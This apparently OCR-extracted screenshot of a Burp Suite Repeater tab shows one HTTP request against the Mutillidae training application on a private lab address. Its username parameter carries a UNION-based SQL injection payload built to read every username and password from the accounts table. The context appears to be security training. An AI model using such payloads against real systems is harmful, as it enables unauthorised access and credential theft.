 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 12 ×
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /mutillidae/webservices/rest/ws-user-account.php?username=
jeremy'+union+select+concat('The+password+for+',username,'+is+',+passwor
d),mysignature+from+accounts+--+ HTTP/1.1
2 Host: 192.168.29.128
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer:
http://192.168.29.128/mutillidae/index.php?page=user-info.php&username=u
ser&password=user&user-info-php-submit-button=View+Account+Details
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9,en-CA;q=0.8
9 Cookie: showhints=1; PHPSESSID=; acopendivids=
swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
10 Connection: close